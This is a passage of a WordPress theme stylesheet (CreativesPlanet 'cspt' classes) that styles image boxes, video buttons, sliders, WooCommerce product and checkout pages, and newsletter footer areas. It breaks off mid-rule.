/*=== cspt-element-static_box-style-2 ===*/
.cspt-static-box-style-2 img{
    border-radius: 2px;
    margin-bottom: 25px;
}
.cspt-static-box-style-2 .creativesplanet-box-title{
    margin-bottom: 15px;
}
.cspt-static-box-style-2 .creativesplanet-box-title h4{
    font-size: 20px;
    line-height: 24px;
}
/* --------------------------------------
 * Video icon on image
 * ---------------------------------------*/
.cspt-single-image-w{
    position: relative;
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: auto;
    height: auto;
    margin-left: -50px;
    left: auto;
}
.cspt-video-image-style-1.cspt-single-image-w  .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-video-image-style-1.cspt-single-image-w .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-size-md .vc_icon_element-icon{
     font-size: 30px !important;
}
.cspt-lightbox-video .vc_icon_element-inner{    
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
}
/* --------------------------------------
 * Global Dark Color
 * ---------------------------------------*/
 .cspt-service-style-3 .cspt-service-btn .vc_general.vc_btn3{
    color: #1e2727277;
 }
/* --------------------------------------
 *  Special Elements for Theme
 * ---------------------------------------*/
/*=== cspt-about-image ( Theme Special ) ===*/
.cspt-about-image > .vc_column-inner  > .wpb_wrapper{
    display: inline-block;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.30);
    border-radius: 10px;
}
.cspt-about-image .cspt-frameimage{
    position: absolute;
    bottom: 0;
    right: 0;
    margin: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox{
    position: absolute;
    z-index: 3;
    bottom: 50px;
    right: 15px;
    text-align: center;
    margin-bottom: 0;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *{
    font-size: 24px !important;
    line-height: 34px !important;
    color: #fff;
    font-weight: 500;
}
.cspt-about-image .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading *{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 400;
}
.cspt-about-image .vc_icon_element{
    position: absolute;
    bottom: 216px;
    margin-bottom: 0;
    right: 90px;
    z-index: 2;
}
/*=== video button ===*/
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
    border: none;
    position: relative;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 1.5em!important;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
     position: absolute;
    left: 50%;
    margin-left: -35px;
    width: 70px;
    height: 70px;
    top: 50%;
    margin-top: -35px;
    z-index: -1;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%;
    -webkit-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -moz-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -ms-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -o-box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    box-shadow: 0 0 0 0 rgba(255,255,255,0.45);
    -webkit-animation: rippleOne 3s infinite;
    -moz-animation: rippleOne 3s infinite;
    -ms-animation: rippleOne 3s infinite;
    -o-animation: rippleOne 3s infinite;
    animation: rippleOne 3s infinite;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:before {
    -webkit-animation-delay: .9s;
    -moz-animation-delay: .9s;
    -ms-animation-delay: .9s;
    -o-animation-delay: .9s;
    animation-delay: .9s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner:after {
    -webkit-animation-delay: .6s;
    -moz-animation-delay: .6s;
    -ms-animation-delay: .6s;
    -o-animation-delay: .6s;
    animation-delay: .6s;
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
}
@-webkit-keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
@keyframes rippleOne {
    70% {box-shadow: 0 0 0 70px rgba(244,68,56,.0);}
    100% {box-shadow: 0 0 0 0 rgba(244,68,56,.0);}
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-effect-img-2 img,
.cspt-effect-img img,
.cspt-abs-img img {
    border-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.05); 
}
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor,
.cspt-row.cspt-row-radius-8.cspt-bg-color-globalcolor:before{
    border-radius: 8px;
}
.cspt-abs-img {
    position: absolute;
    bottom: -30px;
    right: 0;
}
.cspt-right-pad-btn .vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 128px;
}
.cspt-brdr-btm-effect > .vc_column-inner:before {
    border-bottom: 3px solid #86bb46;
    border-radius: 2px;
}
.cspt-effect-square:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 170px;
    height: 170px;
    content: " ";
    background: #000;
}
.cspt-effect-dot:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-effect-dot2:before {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 70%;
    height: 70%;
    content: " ";
    background: url('../images/pattern-01.jpg') repeat 0 0;
}
.cspt-img-rad-shadow .cspt-stretched-left{
    border-bottom-right-radius: 8px;
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-row-shadow{
    box-shadow: 0 30px 50px rgba(0, 0, 0, 0.03);
}
.cspt-effect2-square .vc_single_image-wrapper:after {
    position: absolute;
    top: 20px;
    left: 20px;
    width: 100%;
    height: 100%;
    content: " ";
    background: #000;
    z-index: -1;
}
.cspt-animated-img .cspt-stretched-div{
    background-repeat: no-repeat;
    animation: animatedBackground 5s ease-in-out infinite;
}
@keyframes animatedBackground {
    0% { background-position: 0 0; }
    50% { background-position: 0 10%; }
    95% { background-position: 0 0; }
}
/*=== cspt-cross-bg ( Theme Special ) ===*/
.cspt-cross-bg .cspt-stretched-div:after{
    content: "";
    position: absolute;
    right: -101px;
    top: -90px;
    background-color: #fff;
    background-repeat: repeat;
    -webkit-transform: skew(-30deg);
    transform: skew(-20deg);
    height: 165%;
    z-index: 0;
    width: 3000px;
}
.cspt-cross-bg .cspt-video-icon-center{
	position: absolute;
	top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
	right: -245px;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl{
	width: 125px !important;
    height: 125px !important;
}
.cspt-large-icon.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-xl .vc_icon_element-icon {
    font-size: 4.75em!important;
}
/*=== Homepage ( Theme Special ) ===*/
.cspt-promo-image-1{
    position: absolute;    
    bottom: 0;
    margin-bottom: -135px;
    right: 50px;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15);
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);
}
.cspt-promo-image-1 img{
    border-radius: 8px;
}
.cspt-promo-image-1:before {
    position: absolute;
    top: -90px;
    left: -80px;
    width: 390px;
    height: 380px;
    content: " ";
    background: url(../images/pattern-01.jpg) repeat 0 0;
    z-index: -1;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper{
    position: relative;
}
.cspt-pattern-bg-effect .vc_single_image-wrapper:after {
    position: absolute;
    bottom: -80px;
    right: -45px;
    width: 203px;
    height: 170px;
    content: " ";
    background: url(../images/organic-patten.png) no-repeat 0 bottom;
    z-index: -1;
}
.cspt-promo-image-box-1 .vc_icon_element {
    left: 125px;
    position: absolute;
    bottom: -73px;
    z-index: 7;
}
.cspt-promo-image-box-1 .vc_icon_element-inner{
    background-color: #fff;
    color: #000;
    width: 100px;
    height: 100px;
    text-align: center;
    border-radius: 50%;
    box-shadow: 0px 5px 57px 0px rgba(0, 0, 0, 0.15); 
    text-shadow: 0px 5px 57px rgba(0, 0, 0, 0.15);    
}
.cspt-promo-image-box-1 .vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background.vc_icon_element-size-lg .vc_icon_element-icon{
    font-size: 2em!important;
}
.cspt-f-weight-400{
    font-weight: 400;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li{
    font-weight: 300;    
    padding-left: 50px;
}
.creativesplanet-ul-list.cspt-list-line.cspt-ul-type-disc li:after{
    width: 35px;
    height: 1px;
    border-radius: 50%;
    content: "";
    position: absolute;
    left: 0;
    top: 14px;
    color: #91908e;
}
/* --------------------------------------
 * Slider controler
 * ---------------------------------------*/
.cspt-slider{
    border-radius: 10px;
    overflow: hidden;
}
.cspt-slider .vc_images_carousel .vc_carousel-control{
    opacity: 0;    
    text-shadow: none;
    width: 70px;
    height: 50px;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider:hover .vc_images_carousel .vc_carousel-control{
    opacity: 1;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev{
    background-color: #fff;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;  
    color: #484746; 
    margin-top: -25px;
    margin-left: -25px; 
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover{
    color: #fff; 
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    top: -3px;
    font-family: "creativesplanet-base-icons";
    font-size: 24px;    
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:before{
    content: '\e81e';
}
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:before{
    content: '\e814';
}
/* --------------------------------------
 * woocommerce
 * ---------------------------------------*/
.woocommerce .woocommerce-ordering {
    margin-bottom: 40px;  
}
.woocommerce .woocommerce-result-count { 
    margin-top: 17px;
}
/*=== product box ===*/
.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3{
    font-size: 20px;
    line-height: 30px;
}
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
    text-align: center;
}
.woocommerce ul.products li.product .onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    color: #888;
}
.woocommerce ul.products li.product .price del {
    margin-right: 5px;
}
.woocommerce ul.products li.product .button{
    margin-top: 1em;
    padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border-radius: 0;
}
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
}
.woocommerce #respond input#submit.loading:after, 
.woocommerce a.button.loading:after, 
.woocommerce button.button.loading:after, 
.woocommerce input.button.loading:after {
    top: 10px;
    right: 6px;
}
.woocommerce a.added_to_cart {
    padding-top: .5em;
    display: inline-block;
    position: absolute;
    display: block;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 11px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
/*=== Woocommerce Details Page ===*/
.woocommerce div.product .product_title{
    font-size: 26px;
    line-height: 40px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
     margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 13px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 500;
    line-height: 24px;
    cursor: pointer;
    padding: 16px 30px 16px;
    transition: all 500ms ease;
    border-radius: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;    
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
    display: none;
    border: none;
}
.woocommerce div.product .woocommerce-tabs .panel{
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}
.woocommerce-Tabs-panel h2{
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}
/*=== woocommerce div.product form.cart ===*/
.woocommerce div.product form.cart .button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce div.product form.cart .button:hover{
    background-color: #09162a;
}
/*=== .woocommerce .quantity .qty ===*/
.woocommerce .quantity .qty {
    height: 42px;
    margin-right: 5px;
}
/*=== woocommerce div.product p.price ===*/
.woocommerce div.product p.price, 
.woocommerce div.product span.price{
    font-size: 15px;
    color: #888;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
    margin-right: 5px;
}
/*=== woocommerce div.product div.images ===*/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
    z-index: 5;
}
/*=== woocommerce table.shop_attributes ===*/
.woocommerce table.shop_attributes th, 
.woocommerce table.shop_attributes td {
    padding: 5px 7px;
}
/*=== woocommerce ul.products li.product .onsale ===*/
.woocommerce span.onsale {
    padding: 0px 12px;
    font-size: 10px;
    font-weight: 600;
    position: absolute;
    text-align: center;
    color: #fff;
    z-index: 2;
    text-transform: uppercase;
    -webkit-transform: translateX(-100%) rotateZ(-90deg);
    transform: translateX(-100%) rotateZ(-90deg);
    -webkit-transform-origin: right top;
    transform-origin: right top;
    border-radius: 0;
    top: 13px;
    left: 10px;
    bottom: auto;
    right: auto;
    font-weight: 500;
    letter-spacing: 2px;
}
/*=== related products ===*/
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
.cart_totals h2,
.related.products h2{
    font-size: 28px;
    line-height: 38px;
}
/*=== woocommerce-cart .wc-proceed-to-checkout ===*/
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .cart .button, 
.woocommerce .cart input.button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button{
    margin-top: 0;
    padding: 10px 22px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input:hover,
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button,
.woocommerce .woocommerce-error .button:hover, 
.woocommerce .woocommerce-info .button:hover, 
.woocommerce .woocommerce-message .button:hover, 
.woocommerce-page .woocommerce-error .button:hover, 
.woocommerce-page .woocommerce-info .button:hover, 
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .cart .button:hover, 
.woocommerce .cart input.button:hover, 
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce div.product form.cart .button:hover,  
.woocommerce ul.products li.product .button:hover{
    background-color: #09162a;
    color: #fff;
}
.woocommerce #content table.cart td.actions .input-text, 
.woocommerce table.cart td.actions .input-text, 
.woocommerce-page #content table.cart td.actions .input-text, 
.woocommerce-page table.cart td.actions .input-text {
    width: 115px;
    height: 43px;
}
/*=== Sidebar button ===*/
.woocommerce .widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a:not(.wcppec-cart-widget-button),
.woocommerce .widget_price_filter .price_slider_amount .button{
    margin-top: 0;
    padding: 8px 16px;
    font-size: 12px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 500;
    color: #fff;
    border-radius: 0;
}
.woocommerce .widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button), 
.woocommerce.widget_shopping_cart .buttons a.checkout:not(.wcppec-cart-widget-button){
    background-color: #09162a;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, 
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 5px;
}
/*=== widget_price_filter ===*/
.woocommerce .widget_price_filter .price_slider{
    margin-bottom: 25px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-top-left-radius: 1em;
    border-top-right-radius: 1em;
    border-bottom-left-radius: 1em;
    border-bottom-right-radius: 1em;
    cursor: ew-resize;
    outline: none;
    box-sizing: border-box;
    opacity: 1;
    top: -5px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    height: 5px;
    background-color: #272727;
}
.woocommerce ul.products li.product .price ins{
    text-decoration: none;
}
.woocommerce #respond input#submit.disabled, 
.woocommerce #respond input#submit:disabled, 
.woocommerce #respond input#submit:disabled[disabled], 
.woocommerce a.button.disabled, 
.woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], 
.woocommerce button.button.disabled, .woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled], 
.woocommerce input.button.disabled, .woocommerce input.button:disabled, 
.woocommerce input.button:disabled[disabled]{
    color: #fff;
}
.woocommerce .cart .button{
    padding: 10px 22px !important;
}
.woocommerce .col-1, 
.col-2{ 
    max-width:none;
}
.woocommerce form .form-row {
    display: block;
}
.woocommerce-pagination{
    text-align: center;
    margin-top: 50px;
    margin-bottom:  80px;
 }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span{
    padding: 15px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;   
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li{
    border: none;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    font-size: 13px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a{
    font-weight: normal;
    color: #071323;
}
.woocommerce div.product form.cart table.woocommerce-grouped-product-list tbody tr,
.woocommerce div.product form.cart table.variations tbody tr{
    border: 0;
}
.woocommerce div.product form.cart .variations label {
    margin-top: 12px;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout #customer_details{
    margin-top: 35px;
}
.woocommerce-checkout .col2-set .col-1{
    padding: 0;
}
/*==== woocommerce-checkout ====*/
.woocommerce-checkout-payment{
    margin-bottom: 35px;
}
/*==== Theme Special ====*/
.cspt-woo-radius-bt .woocommerce ul.products li.product .button{
    border-radius: 2em;
}
.cspt-woo-box-border .woocommerce ul.products li.product{
    border: 1px solid #ededed;
    padding-bottom: 30px;
}
.woocommerce-breadcrumb,
.woocommerce-products-header__title{
	display: none;
}
.woocommerce #review_form #respond textarea{
	line-height: 20px;
	height: 110px;
}
.woocommerce #review_form #respond .form-submit input{
	padding: 10px 22px;
    font-size: 13px;
    line-height: 22px;
    text-transform: uppercase;
    font-weight: 600;
    border-radius: 0;
    color: #fff;
}

.select2-container--default .select2-selection--single {
    background-color: #eff2f7;
    border: none;
    border-radius: 0px;
}
.select2-container .select2-selection--single {
    height: 50px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 50px;
    color: #848484;   
}
.select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 13px;
}


/* --------------------------------------
 * Custom font
 * ---------------------------------------*/
.cspt-view-client-bt{
    font-size: 13px;
    line-height: 23px;
    font-weight: bold;
    padding-left: 89px;
    padding-top: 20px;
    position: relative;
}
.cspt-view-client-bt:before{
    content: "\e810";
    font-family: "creativesplanet-base-icons";
    height: 70px;
    width: 70px;
    line-height: 70px;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    background-color: #fff;
    color: #000;
    left: 0;
    top: -6px;
    font-size: 19px;
}
.cspt-colum-box-shadow{
    -webkit-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    -moz-box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);
    box-shadow: 3px 3px 14px -4px rgba(0, 0, 0, 0.07);  
}
/* --------------------------------------
 * Footer Section
 * ---------------------------------------*/
.footer-wrap {
    padding-top: 40px;
    padding-bottom: 40px;
}
.cspt-footer-big-text-area-overlay .footer-wrap.cspt-footer-widget-area {
    padding-top: 80px;
}
.site-footer .widget-title {
    font-size: 18px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-text-area {
	padding-top: 10px;
    padding-bottom: 25px;
}
.cspt-footer-text-area .cspt-footer-text-inner{
	padding-top: 10px;
}
.cspt-footer-widget .widget-title{
	margin-bottom: 30px;
}
.cspt-footer-widget .textwidget p {
    margin: 0 0 15px;
}
/*=== cspt-footer-text-area ===*/
.widget .cspt-open-hours li{
    padding-left: 25px !important;
    position: relative;
}
.widget .cspt-open-hours li i {
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== cspt-footer-text-area ===*/
.cspt-footer-widget .cspt-consultation-form{
    position: relative;
}
.cspt-footer-widget .mc4wp-form h4{
    display: none;
}
.cspt-footer-widget .cspt-consultation-form input[type="email"] {
    border: 4px solid #766584;
    border-right: 0;
    font-size: 13px;
    padding-right: 50px;
}
.cspt-footer-widget .cspt-consultation-form button[type=submit] {
    padding: 12px 42px;
    position: absolute;
    top: 0;
    right: 0;
}
.cspt-footer-widget .mc4wp-form p br{
    display: none;
}
.mc4wp-form-wrapper{
    position: relative;
}
.mc4wp-form-wrapper h4{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    display: inline-block;
    position: relative;
    margin-top: 10px;
}
.mc4wp-form-wrapper h4:after{
    position: absolute;
    content: "\e82f";
    font-family: "creativesplanet-base-icons";
    transform: rotate(80deg);
    font-size: 43px;
    right: -57px;
    bottom: 9px;
}
.cspt-footer-text-area.cspt-bg-color-transparent{
    border-top: 1px solid #53485c;
}
/* --------------------------------------
 *  Footer Newsletter section - cspt-parent-header-style-5
 * ---------------------------------------*/
.cspt-footer-big-area-wrapper{
    background-color: transparent !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
    background-color: #fff !important;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    background-color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-light .cspt-footer-big-area{
    background-color: #ccc;
}
.cspt-footer-big-area-wrapper{
    position: relative;
    z-index: 3
}
.cspt-footer-big-area{
    background-color: #333;
    border-radius: 0.5em;
    padding-top: 35px;
    padding-bottom: 25px;
    padding-right: 30px;
    margin-bottom: 0px;
    position: relative;
}
.cspt-footer-big-text-area-overlay .cspt-footer-big-area{
    margin-bottom: -70px;
}
.cspt-footer-big-area .cspt-footer-big-left{   
    margin-right: auto!important;
    margin-top: 10px;
    padding-left: 90px;
    position: relative;
}
.cspt-footer-big-title{
    position: relative;
}
.cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute;
    left: -88px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.cspt-footer-big-area-wrapper .cspt-footer-small-title{
    font-size: 14px;
    line-height: 18px;
    margin-top: 10px;
    display: block;
}
.cspt-footer-big-area .mc4wp-form{
    position: relative;
    margin-top: 15px;
}
.cspt-footer-big-area .mc4wp-form-fields{
    display: -ms-flexbox;
    display: flex;
}
.cspt-footer-big-area .mc4wp-form input[type="email"]{       
    padding-left: 30px;
    padding-right: 30px;
    font-size: 15px;   
    width: 360px; 
    height: 60px;    
    border: 1px solid rgba(255, 255, 255, 0.2);
    background-color: rgba(255, 255, 255, 1);
    border-radius: 3em;
}
.cspt-footer-big-area .mc4wp-form .btn{
    border-radius: 3em;
    margin-left: -60px;    
    height: 60px;
    color: #fff;    
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 10px 50px;
    background-color: #272727;
    font-weight: 500;
    margin-left: -50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-small-title,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title i,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-title{
    color: #fff;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white{
	background-color: #fff;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area{
    margin-bottom: 0;
    padding-top: 45px;
    padding-bottom: 45px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title{
    font-size: 26px;
    line-height: 36px;
    font-weight: 400;
    margin-bottom: 0;
    position: relative
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i{
    font-size: 55px;
    line-height: 55px;
    vertical-align: middle;
    padding-right: 10px;
    position: absolute; 
    left: -88px;    
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn {
    border-radius: 50px;
    margin-left: -60px;
    background-color: #ff8329;
    padding: 10px 50px;
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form input[type="email"] {
    border: 1px solid rgba(0, 0, 0, 0.08);
}
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form{
    margin-top: 0px;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.wpcf7-submit,
.rev-btn,
.cspt-consultation-form button[type=submit],
.vc_btn3.vc_btn3-style-classic{
    position: relative;
}
.wpcf7-submit:after,
.rev-btn:after,
.cspt-consultation-form button[type=submit]:after,
.vc_btn3.vc_btn3-style-classic:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.20);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
/* --------------------------------------
 * Border button
 * ---------------------------------------*/
.cspt-full-height .wpb_wrapper{
    height: 100%;
}
.cspt-bottom-heading{
    text-align: left;
    padding: 44px 0px;
    background-color: #70ffcf;
    position: relative;
    top: 100%;
    -webkit-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    transform: translateY(-100%);
    color: #fff;
    width: 100%;
}
.cspt-bottom-heading:parent{
    height: 100%;
}
/*=== Frontend css===*/
.cspt-full-height .vc_vc_custom_heading{
    height: 100%;
}
.cspt-bottom-heading:before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: #70ffcf;
    left: 0;
    top: 0;
    position: absolute;
    margin-left: -100%;
}
/* --------------------------------------
 * Vertical sep
 * ---------------------------------------*/
.cspt-vertical-sep .wpb_column:after {
    content: "";
    position: absolute;
    right: 0px;
    bottom: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 1px;
    height: 65%;
    background-color: rgba(0, 0, 0, 0.07);
}
.cspt-vertical-sep .wpb_column:last-child:after {
    display: none;
}
/* --------------------------------------
 * Cspt-circle
 * ---------------------------------------*/
.cspt-circle,
.creativesplanet-ele-fid-style-5 {
